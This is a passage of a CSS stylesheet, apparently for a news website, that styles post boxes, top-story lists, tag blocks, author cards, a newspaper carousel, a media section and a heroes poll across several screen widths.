    margin-top: 2px;
  }
}
.c-post-box--lg .c-post-box__link {
  display: block;
  position: relative;
  overflow: hidden;
  color: #fff;
}
.c-post-box--lg .c-post-box__link.is-noimg {
  color: #1b1b1b;
}
.c-post-box--lg .c-post-box__link.is-noimg:hover {
  color: #c10000;
}
.c-post-box--lg .c-post-box__link:before,
.c-interesting__item .link:before,
.c-post__image:before {
  content: '';
  display: block;
  position: absolute;
  top: 10%;
  left: 0;
  right: 0;
  bottom: 0;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  transition: top 0.3s ease-out;
}
.c-post-box--lg .c-post-box__link:hover:before {
  top: -20%;
}
.c-post-box--lg .c-post-box__header {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 10px;
  z-index: 1;
}
.c-post-box--lg .c-post-box__header .title {
  font-size: 16px;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .c-post-box:not(.c-post-box--lg) .c-post-box__link {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
        align-items: flex-start;
    color: #000;
  }
  .c-post-box:not(.c-post-box--lg) .c-post-box__link:hover .c-post-box__img:before {
    opacity: 1;
  }
  .c-post-box:not(.c-post-box--lg) .c-post-box__link:hover .title {
    color: #c10000;
  }
  .c-post-box:not(.c-post-box--lg) .c-post-box__img {
    position: relative;
    width: 150px;
    margin-right: 10px;
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
  .c-post-box:not(.c-post-box--lg) .c-post-box__img:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 1px solid #e4e4e4;
    z-index: 1;
  }
  .c-post-box:not(.c-post-box--lg) .c-post-box__img:before {
    content: '';
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=0);
    opacity: 0;
    transition: opacity 0.3s ease-out;
  }
  .c-post-box:not(.c-post-box--lg) .c-post-box__header {
    -ms-flex-positive: 1;
        flex-grow: 1;
  }
  .c-post-box:not(.c-post-box--lg) .c-post-box__header .title {
    font-size: 16px;
    margin-top: 0;
    margin-bottom: 5px;
    transition: color 0.3s;
    position: relative;
    overflow: hidden;
    max-height: 3.15em;
  }
  .c-post-box:not(.c-post-box--lg) .c-post-box__header .title:after {
    content: '';
    display: block;
    position: absolute;
    right: 0;
    width: 35%;
    height: 1.2em;
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0) 0, #fff 80%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=1);
  }
  .c-post-box:not(.c-post-box--lg) .c-post-box__header .title:after {
    top: 2.1em;
  }
  .c-post-box:not(.c-post-box--lg) .c-post-box__info {
    color: #8d8d8d;
  }
  .c-post-box:not(.c-post-box--lg) .c-post-box__info .bg,
  .c-post-box:not(.c-post-box--lg) .c-post-box__info .type {
    display: none;
  }
}
@media (max-width: 575px) {
  .c-post-box:not(.c-post-box--lg) .c-post-box__img {
    width: 100px;
  }
}
@media (min-width: 576px) {
  .c-post-box--lg .c-post-box__header .title {
    font-size: 28px;
  }
}
@media (min-width: 768px) {
  .c-post-box--default .c-post-box__link {
    display: block;
    color: #000;
  }
  .c-post-box--default .c-post-box__link:hover .c-post-box__img:before {
    opacity: 1;
  }
  .c-post-box--default .c-post-box__link:hover .title {
    color: #c10000;
  }
  .c-post-box--default .c-post-box__img {
    position: relative;
  }
  .c-post-box--default .c-post-box__img:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 1px solid #e4e4e4;
    z-index: 1;
  }
  .c-post-box--default .c-post-box__img:before {
    content: '';
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=0);
    opacity: 0;
    transition: opacity 0.3s ease-out;
  }
  .c-post-box--default .c-post-box__info {
    margin-top: 10px;
    margin-bottom: 8px;
  }
  .c-post-box--default .c-post-box__header {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
  }
  .c-post-box--default .c-post-box__header .title {
    font-size: 16px;
    margin-top: 0;
    margin-bottom: 0;
    transition: color 0.3s;
  }
  .c-post-box--default .c-post-box__header .title:last-child {
    margin-top: 10px;
  }
  .c-post-box--bg .c-post-box__link {
    display: block;
    position: relative;
    overflow: hidden;
    color: #fff;
  }
  .c-post-box--bg .c-post-box__link.is-noimg {
    color: #1b1b1b;
  }
  .c-post-box--bg .c-post-box__link.is-noimg:hover {
    color: #c10000;
  }
  .c-post-box--bg .c-post-box__link:before {
    content: '';
    display: block;
    position: absolute;
    top: 10%;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    transition: top 0.3s ease-out;
  }
  .c-post-box--bg .c-post-box__link:hover:before {
    top: -20%;
  }
  .c-post-box--bg .c-post-box__header {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 10px;
    z-index: 1;
  }
  .c-post-box--bg .c-post-box__header .title {
    font-size: 16px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 10px;
  }
}
@media (min-width: 992px) {
  .c-post-box--default .c-post-box__header .title {
    font-size: 18px;
  }
  .c-post-box--lg .c-post-box__header .title {
    font-size: 32px;
  }
}
.c-list-top__title {
  margin-top: 0;
  margin-bottom: 10px;
  color: #c10000;
  font-size: 22px;
  font-family: 'MinionPro', Georgia, 'Times New Roman', Times, serif;
}
.c-list-top__title a:hover {
  color: #000;
}
.c-list-top__list {
  background-color: #eeeeee;
  padding: 15px;
}
.c-list-top__item:not(:last-of-type) {
  margin-bottom: 20px;
}
.c-list-top__item .link {
  color: #000;
  display: -ms-flexbox;
  display: flex;
  line-height: 1.1;
}
.c-list-top__item .link:hover .title {
  color: #c10000;
}
.c-list-top__item .date {
  width: 47px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
.c-list-top__item .title {
  margin: 0;
  font-size: 16px;
  -ms-flex-positive: 1;
      flex-grow: 1;
  transition: color 0.3s;
}
.c-list-divider {
  display: block;
  position: relative;
  text-align: center;
  color: #adadad;
  margin-bottom: 20px;
  line-height: 1;
}
.c-list-divider:before {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  height: 1px;
  background-color: #e4e4e4;
}
.c-list-divider span {
  display: inline-block;
  position: relative;
  background-color: #fff;
  padding: 0 20px;
}
.c-list-divider--dark span {
  background-color: #eeeeee;
}
@media (max-width: 991px) {
  .c-list-top__item:nth-of-type(10) {
    margin-bottom: 0;
  }
  .c-list-top__item:nth-of-type(10) ~ * {
    display: none;
  }
}
@media (min-width: 992px) {
  .c-list-top {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
  }
  .c-list-top__main {
    position: relative;
    -ms-flex-positive: 1;
        flex-grow: 1;
  }
  .c-list-top__inner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    transition: 0.3s;
    z-index: 1;
  }
  .c-list-top__inner:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 20px;
    background-image: linear-gradient(to bottom, #eeeeee 0%, rgba(238, 238, 238, 0) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffeeeeee', endColorstr='#00eeeeee', GradientType=0);
    z-index: 1;
  }
  .c-list-top__inner:after {
    content: '';
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 20px;
    background-image: linear-gradient(to bottom, rgba(238, 238, 238, 0) 0%, #eeeeee 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00eeeeee', endColorstr='#ffeeeeee', GradientType=0);
    z-index: 1;
  }
  .c-list-top__list {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow-y: scroll;
  }
}
.c-list-center {
  border-top: 2px solid #e4e4e4;
  padding-top: 15px;
  margin-top: 20px;
}
.c-views-list__item:not(:last-child) {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e4e4e4;
}
@media (min-width: 768px) {
  .c-views-list {
    margin-left: -10px;
    margin-right: -10px;
    overflow: hidden;
  }
  .c-views-list__item {
    float: left;
    width: 50%;
    padding: 0 10px;
  }
  .c-views-list__item:not(:last-child) {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
  }
  .c-views-list__item:nth-child(n+3) {
    padding-top: 15px;
    margin-top: 15px;
    border-top: 1px solid #e4e4e4;
  }
  .c-views-list__item:nth-child(2n) {
    position: relative;
  }
  .c-views-list__item:nth-child(2n):before {
    content: '';
    display: block;
    position: absolute;
    bottom: 10px;
    left: 0;
    width: 1px;
    height: 45px;
    background-color: #e4e4e4;
  }
  .c-views-list__item .o-clamp--mh3 {
    height: 3.15em;
  }
  .c-views-list__item .o-clamp--mh3:after {
    top: 2.1em;
  }
}
@media (min-width: 992px) {
  .c-list-center {
    padding-top: 20px;
    margin-top: 30px;
  }
}
.c-tags {
  margin-top: 20px;
  margin-bottom: 20px;
  border-top: 2px solid #e4e4e4;
  border-bottom: 2px solid #e4e4e4;
  padding-top: 15px;
  padding-bottom: 15px;
}
.c-tags + .c-tags {
  margin-top: -22px;
}
.c-tags__title {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 22px;
  font-family: 'MinionPro', Georgia, 'Times New Roman', Times, serif;
}
.c-tags__list {
  margin-top: -6px;
  margin-bottom: -6px;
}
.c-tags__list .item {
  display: inline-block;
}
.c-tags__list .item:not(:last-child) {
  margin-right: 15px;
}
.c-tags__list .link {
  display: block;
  color: #808080;
  font-weight: 600;
  padding: 6px 0;
}
.c-tags__list .link:before {
  content: '#';
  color: #c10000;
}
.c-tags__list .link:hover {
  color: #c10000;
}
.c-tags-heading {
  text-align: center;
  padding: 20px 10px;
  margin-bottom: 20px;
  background-color: #e4e4e4;
}
.c-tags-heading .title:before,
.c-tags-heading .subtitle:before {
  content: '#';
  color: #c10000;
}
.c-tags-heading .title {
  color: #222222;
  font-size: 22px;
  margin-top: 0;
  margin-bottom: 10px;
  font-weight: 600;
}
.c-tags-heading .subtitle {
  color: #808080;
  font-size: 16px;
  padding: 0 10px;
  margin: 0;
  font-weight: 600;
}
.c-tags-heading .subtitle:not(:last-of-type) {
  margin-bottom: 5px;
}
@media (min-width: 576px) {
  .c-tags-heading {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .c-tags-heading .title {
    font-size: 28px;
    margin-bottom: 15px;
  }
  .c-tags-heading .subtitle {
    display: inline-block;
    vertical-align: top;
  }
}
@media (min-width: 768px) {
  .c-tags-heading {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .c-tags-heading .title {
    margin-bottom: 20px;
  }
  .c-tags-heading .subtitle {
    padding: 0 20px;
  }
}
@media (min-width: 992px) {
  .c-tags {
    display: -ms-flexbox;
    display: flex;
    margin-top: 30px;
    margin-bottom: 30px;
  }
  .c-tags + .c-tags {
    margin-top: -32px;
  }
  .c-tags__title {
    -ms-flex-negative: 0;
        flex-shrink: 0;
    margin-bottom: 0;
    margin-right: 30px;
  }
  .c-tags__list {
    margin-top: -4px;
  }
  .c-tags__list .item:not(:last-child) {
    margin-right: 25px;
  }
}
@media (min-width: 1200px) {
  .c-tags__title {
    margin-right: 40px;
  }
  .c-tags__list .item:not(:last-child) {
    margin-right: 35px;
  }
}
.c-daybook {
  background-color: #e4e4e4;
  margin-bottom: 20px;
}
.c-daybook__link {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  padding: 10px;
  color: #000;
}
.c-daybook__link:hover .title {
  color: #c10000;
}
.c-daybook__img {
  position: relative;
  width: 90px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -ms-flex-item-align: end;
      align-self: flex-end;
  margin: 0 10px -10px -10px;
}
.is-noimg .c-daybook__img {
  padding: 10px;
}
.is-noimg .c-daybook__img img {
  width: 100%;
}
.c-daybook__header {
  position: relative;
  overflow: hidden;
}
.c-daybook__header .author {
  font-size: 17px;
  font-family: 'MinionPro', Georgia, 'Times New Roman', Times, serif;
  color: #808080;
  margin: 0;
}
.c-daybook__header .title {
  margin-top: 5px;
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.1;
  transition: color 0.3s;
}
.c-daybook__header .title:after,
.c-person--bg .c-person__header .title:after {
  background-image: linear-gradient(to right, rgba(228, 228, 228, 0) 0, #e4e4e4 80%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00e4e4e4', endColorstr='#ffe4e4e4', GradientType=1);
}
@media (min-width: 992px) {
  .c-daybook {
    margin-bottom: 0;
  }
  .c-daybook__link {
    min-height: 150px;
  }
  .c-daybook__img {
    width: 105px;
  }
}
.o-layout__sidebar-block .c-person + .c-person {
  border-top: 1px solid #e4e4e4;
}
.c-person--md {
  padding: 10px 20px;
}
.c-person--lg {
  padding: 20px;
}
.c-person--bg {
  background-color: #e4e4e4;
}
.c-person__link {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  color: #000;
  will-change: transform;
}
.c-person__link:hover {
  color: #c10000;
}
.c-person__img {
  width: 65px;
  height: 65px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  margin-right: 10px;
  border-radius: 50%;
  overflow: hidden;
  border: 1px solid #e4e4e4;
}
.is-noimg .c-person__img {
  background-color: #e4e4e4;
  padding: 7px;
  border-width: 2px;
}
.is-noimg .c-person__img img {
  width: 100%;
}
.c-person__header {
  overflow: hidden;
}
.c-person__header .author {
  font-size: 17px;
  font-family: 'MinionPro', Georgia, 'Times New Roman', Times, serif;
  line-height: 1.2;
  color: #808080;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0;
}
.c-person__header .title {
  margin-top: 5px;
  margin-bottom: 0;
  font-size: 16px;
  line-height: 1.1;
}
.c-person--bold .c-person__header .title {
  font-weight: 700;
}
.c-newspaper {
  border: 8px solid #eeeeee;
  padding: 15px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}
.c-newspaper__header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: start;
      align-items: flex-start;
  -ms-flex-order: 0;
      order: 0;
  overflow: hidden;
}
.c-newspaper__header .title {
  margin: 0 0 5px 0;
  font-weight: 600;
  font-size: 16px;
}
.c-newspaper__header .date {
  display: block;
  color: #adadad;
  margin-bottom: 10px;
}
.c-newspaper__header .link {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  line-height: 1.1;
  text-decoration: underline;
  font-size: 14px;
  margin-left: 10px;
}
.c-newspaper__header .link:hover {
  text-decoration: none;
}
.c-newspaper__preview {
  position: relative;
  text-align: center;
  -ms-flex-order: 1;
      order: 1;
}
.c-newspaper__preview .btn {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.c-newspaper__carousel {
  margin-top: 5px;
  margin-left: -15px;
  margin-right: -15px;
  padding-top: 8px;
  -ms-flex-order: 2;
      order: 2;
}
.c-newspaper__carousel:not(.slick-initialized) {
  overflow: hidden;
}
.c-newspaper__carousel:not(.slick-initialized) > *:not(:first-child) {
  display: none;
}
.c-newspaper__carousel .slick-arrow {
  position: absolute;
  top: 0;
  right: 10px;
  z-index: 2;
  background-color: #fff;
}
.c-newspaper__carousel .slick-arrow.c-btn-prev {
  right: 35px;
}
.c-newspaper__carousel .slick-arrow.c-btn-next:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 100%;
  bottom: 0;
  width: 10px;
  background-color: #fff;
}
.c-newspaper__info {
  padding-right: 46px;
}
.c-newspaper__item {
  padding-left: 15px;
  padding-right: 15px;
}
.c-newspaper__item .title {
  font-size: 16px;
  font-weight: 600;
  margin-top: 10px;
  margin-bottom: 0;
  height: 3.2em;
  overflow: hidden;
}
.c-newspaper-home .nav-tabs {
  margin-top: -5px;
}
@media (min-width: 576px) and (max-width: 991px) {
  .c-newspaper--md {
    display: block;
    overflow: hidden;
  }
  .c-newspaper--md .c-newspaper__preview {
    float: left;
    width: 220px;
    margin-right: 15px;
  }
  .c-newspaper--md .c-newspaper__header {
    float: left;
    width: calc(100% - 15px - 220px);
    margin-top: 15px;
  }
  .c-newspaper--md .c-newspaper__carousel {
    float: left;
    width: calc(100% + 15px - 220px);
  }
}
@media (min-width: 576px) and (max-width: 1199px) {
  .c-newspaper--lg {
    display: block;
    overflow: hidden;
  }
  .c-newspaper--lg .c-newspaper__preview {
    float: left;
    width: 220px;
    margin-right: 15px;
  }
  .c-newspaper--lg .c-newspaper__header {
    float: left;
    width: calc(100% - 15px - 220px);
    margin-top: 15px;
  }
  .c-newspaper--lg .c-newspaper__carousel {
    float: left;
    width: calc(100% + 15px - 220px);
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .c-newspaper__carousel:not(.slick-initialized) > * {
    float: left;
    width: 50%;
  }
  .c-newspaper__carousel:not(.slick-initialized) > *:nth-child(2) {
    display: block;
  }
}
@media (max-width: 991px) {
  .c-newspaper-home .nav-tabs {
    margin-bottom: 15px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .c-newspaper--lg .c-newspaper__carousel:not(.slick-initialized) > * {
    float: left;
    width: 33.3334%;
  }
  .c-newspaper--lg .c-newspaper__carousel:not(.slick-initialized) > *:nth-child(2),
  .c-newspaper--lg .c-newspaper__carousel:not(.slick-initialized) > *:nth-child(3) {
    display: block;
  }
}
@media (min-width: 992px) {
  .c-newspaper-home {
    margin-top: 30px;
  }
}
@media (min-width: 1200px) {
  .c-newspaper-home {
    border-top: 2px solid #e4e4e4;
    padding-top: 20px;
    margin-top: 20px !important;
  }
  .c-newspaper-home .nav-tabs {
    margin-bottom: 15px;
  }
}
@media (min-width: 1366px) {
  .c-newspaper-home {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
  }
  .c-newspaper-home .c-newspaper {
    -ms-flex-positive: 1;
        flex-grow: 1;
  }
  .c-newspaper__header .title {
    margin-bottom: 10px;
  }
  .c-newspaper__header .date {
    margin-bottom: 15px;
  }
  .c-newspaper__carousel {
    margin-top: 15px;
  }
  .c-newspaper__item .title {
    margin-top: 15px;
  }
}
.c-media {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  border-top: 2px solid #e4e4e4;
  padding-top: 15px;
}
.c-media__main {
  -ms-flex-positive: 1;
      flex-grow: 1;
  position: relative;
  background-color: #1b1b1b;
  margin: 0 -10px;
  color: #fff;
  padding-top: 20px;
  padding-bottom: 20px;
}
.c-media__top {
  padding: 0 10px;
}
.c-media__top .preview {
  position: relative;
}
.c-media__top .preview:before {
  content: '';
  display: block;
  position: absolute;
  top: 25%;
  left: 0;
  right: 0;
  bottom: 0;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=0);
  opacity: 0;
  transition: opacity 0.3s ease-out;
}
.c-media__top .preview svg {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -44px;
  margin-left: -44px;
  transition: 0.3s;
  opacity: .6;
}
.c-media__top .link {
  display: block;
  color: #fff;
}
.c-media__top .link:hover .preview:before {
  opacity: 1;
}
.c-media__top .link:hover .preview svg {
  opacity: .8;
}
.c-media__top .link:hover .title {
  color: #c10000;
}
.c-media__top .title {
  margin-top: 20px;
  margin-bottom: 5px;
  font-size: 22px;
  font-weight: 700;
  transition: color 0.3s;
}
.c-media__top .info {
  margin-top: 15px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
}
.c-media__top .content {
  margin-bottom: 0;
  line-height: 20px;
  max-height: 3.7em;
}
.c-media__top .content:after {
  top: 2.5em;
}
.c-media__top .date {
  color: #adadad;
  font-size: 13px;
}
.c-media__top .date:first-letter {
  text-transform: uppercase;
}
.c-media__top .more {
  font-size: 14px;
  text-decoration: underline;
}
.c-media__top .more:hover {
  text-decoration: none;
}
.c-media__sidebar {
  padding: 0 10px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  margin-top: 20px;
}
.c-media__sidebar-tabs {
  margin-bottom: 15px;
}
.c-media__sidebar-tabs .link {
  display: inline-block;
  width: 60px;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  border-bottom: 4px solid transparent;
}
.c-media__sidebar-tabs .link:hover {
  color: #c10000;
}
.c-media__sidebar-tabs .link.is-active {
  color: #fff;
  font-weight: 700;
  border-bottom-color: #c10000;
}
.c-media__sidebar-tabs .link:not(:last-child) {
  margin-right: 10px;
}
.c-media__list {
  margin-bottom: -20px;
}
.c-media__list-item {
  margin-bottom: 20px;
}
.c-media__list-item .preview {
  position: relative;
}
.c-media__list-item .preview:before {
  content: '';
  display: block;
  position: absolute;
  top: 25%;
  left: 0;
  right: 0;
  bottom: 0;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=0);
  opacity: 0;
  transition: opacity 0.3s ease-out;
}
.c-media__list-item .preview svg {
  display: block;
  width: 44px;
  height: 44px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -22px;
  margin-left: -22px;
  transition: 0.3s;
  opacity: .6;
}
.c-media__list-item .link {
  display: block;
  color: #fff;
}
.c-media__list-item .link:hover .preview:before {
  opacity: 1;
}
.c-media__list-item .link:hover .preview svg {
  opacity: .8;
}
.c-media__list-item .link:hover .title {
  color: #c10000;
}
.c-media__list-item .title {
  margin-top: 10px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 600;
  transition: color 0.3s;
}
.c-media__list-item img {
  width: 100%;
}
@media (min-width: 480px) and (max-width: 767px) {
  .c-media__list {
    margin-left: -10px;
    margin-right: -10px;
    overflow: hidden;
  }
  .c-media__list-item {
    padding: 0 10px;
    float: left;
    width: 50%;
  }
  .c-media__list-item .title {
    height: 3.15em;
  }
  .c-media__list-item .title:after {
    top: 2.1em;
  }
}
@media (min-width: 768px) {
  .c-media__main {
    display: -ms-flexbox;
    display: flex;
  }
  .c-media__top {
    width: 66.6667%;
  }
  .c-media__sidebar {
    margin-top: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-positive: 1;
        flex-grow: 1;
  }
  .c-media__sidebar-tabs {
    margin-bottom: 0;
  }
  .c-media__sidebar-list {
    position: relative;
    -ms-flex-positive: 1;
        flex-grow: 1;
  }
  .c-media__inner {
    position: absolute;
    top: 0;
    left: -10px;
    right: -10px;
    bottom: 0;
    background-color: #1b1b1b;
    transition: 0.3s;
    z-index: 3;
  }
  .c-media__inner:before,
  .c-media__inner:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    right: 14px;
    height: 15px;
    z-index: 1;
  }
  .c-media__inner:before {
    top: 0;
    background-image: linear-gradient(to bottom, #1b1b1b 80%, rgba(27, 27, 27, 0) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff1b1b1b', endColorstr='#001b1b1b', GradientType=0);
  }
  .c-media__inner:after {
    bottom: 0;
    background-image: linear-gradient(to bottom, rgba(27, 27, 27, 0) 0, #1b1b1b 80%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#001b1b1b', endColorstr='#ff1b1b1b', GradientType=0);
  }
  .c-media__list {
    position: absolute;
    top: 0;
    left: 10px;
    right: 10px;
    bottom: 0;
    overflow-y: scroll;
    margin-bottom: 0;
    padding-top: 15px;
    padding-right: 14px;
  }
  .c-media__list-item:last-of-type {
    margin-bottom: 0;
  }
  .c-media__list-item:last-of-type:after {
    content: '';
    display: block;
    height: 15px;
  }
}
@media (min-width: 992px) {
  .c-media {
    padding-top: 20px;
    margin-top: 20px;
  }
  .c-media__top .title {
    font-size: 32px;
  }
}
@media (min-width: 1200px) {
  .c-media__main {
    margin-right: 0;
    margin-left: -25px;
    padding: 20px 0 20px 15px;
  }
  .c-media__main-inner {
    position: absolute;
    top: 25px;
    left: 25px;
    right: 0;
    bottom: 25px;
  }
  .c-media__top {
    width: calc(66.6667% + 7px);
  }
  .c-media__top .title {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}
.c-interesting__list {
  overflow: hidden;
  margin-bottom: -20px;
}
.c-interesting__group {
  margin-bottom: 20px;
}
.c-interesting__item {
  padding: 0 5px;
}
.c-interesting__item .link {
  display: block;
  position: relative;
  color: #fff;
}
.c-interesting__item .link.is-noimg {
  color: #1b1b1b;
}
.c-interesting__item .link.is-noimg:hover {
  color: #c10000;
}
.c-interesting__item .link:hover:before {
  top: -20%;
}
.c-interesting__item .title {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin: 0;
  font-size: 16px;
  padding: 10px;
  font-weight: 600;
  z-index: 1;
}
.c-interesting__carousel {
  margin: 0 -5px;
}
.c-interesting__carousel:not(.slick-initialized) > *:not(:first-child) {
  display: none;
}
.c-interesting__carousel:before,
.c-interesting__carousel:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 5px;
  background-color: #fff;
  z-index: 1;
}
.c-interesting__carousel:before {
  left: 0;
}
.c-interesting__carousel:after {
  right: 0;
}
.c-interesting__carousel .slick-arrow {
  position: absolute;
  top: 100%;
  right: 5px;
  margin-top: 6px;
}
.c-interesting__carousel .c-btn-prev {
  right: 31px;
}
.c-interesting__group-title {
  font-size: 16px;
  margin: 0;
  text-transform: uppercase;
  font-weight: 600;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  height: 38px;
  padding-left: 6px;
  padding-right: 52px;
  background: #eeeeee;
}
.c-interesting__group-title svg {
  display: block;
}
.c-interesting__group-title .text {
  margin-top: 4px;
  margin-left: 7px;
}
.c-interesting__group-title a.text {
  color: #000;
}
.c-interesting__group-title a.text:hover {
  color: #c10000;
}
@media (min-width: 576px) {
  .c-interesting__list {
    margin-left: -10px;
    margin-right: -10px;
  }
  .c-interesting__group {
    float: left;
    width: 50%;
    padding: 0 10px;
  }
}
@media (min-width: 992px) {
  .c-interesting {
    margin-top: 30px;
  }
}
@media (min-width: 1200px) {
  .c-interesting {
    margin-top: 0;
  }
}
.c-heroes .c-title-block {
  text-align: center;
}
.c-heroes__main {
  background: url(../img/heroes.png) no-repeat right center;
  padding-right: 110px;
  min-height: 150px;
  text-align: center;
}
.c-heroes__main .date {
  display: block;
  font-weight: 700;
  margin-bottom: 10px;
  text-align: center;
  margin-right: -110px;
}
.c-heroes__main a {
  text-decoration: underline;
}
.c-heroes__main a:hover {
  text-decoration: none;
}
.c-heroes__item {
  padding: 0 10px;
  margin-bottom: 1px;
}
.c-heroes__item:not(:last-child) {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e4e4e4;
}
.c-heroes__poll {
  margin-top: 20px;
  overflow: hidden;
}
.c-heroes__poll > .title {
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 22px;
}
.c-heroes__poll > .title .link {
  font-size: 14px;
  text-decoration: underline;
  margin-left: 10px;
}
.c-heroes__poll > .title .link:hover {
  text-decoration: none;
}
.c-heroes__list:not(.slick-initialized) > *:not(:first-child) {
  display: none;
}
.c-heroes__list .slick-list {
  margin-left: -20px;
  margin-right: -20px;
}
.c-heroes__list .slick-slide {
  padding-left: 10px;
  padding-right: 10px;
}
.c-heroes__list .slick-arrow {
  position: absolute;
  top: -41px;
  right: 0;
}
.c-heroes__list .c-btn-prev {
  right: 26px;
}
.c-person__vote {
  display: block;
  padding-left: 75px;
  margin-top: 10px;
}
.c-person__vote .btn {
  width: 110px;
}
.c-person__vote .total {
  background-color: #eeeeee;
  color: #c10000;
  cursor: text;
}
.c-person__vote .result {
  font-size: 18px;
  color: #c10000;
  font-weight: 700;
  margin-left: 15px;
  display: inline-block;
  vertical-align: middle;
}
@media (min-width: 768px) {
  .c-heroes__main {
    padding-left: 110px;
  }
  .c-heroes__main .date {
    margin-right: 0;
  }
  .c-heroes__item {
    float: left;
    width: 50%;
  }
  .c-heroes__item:not(:last-child) {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
  }
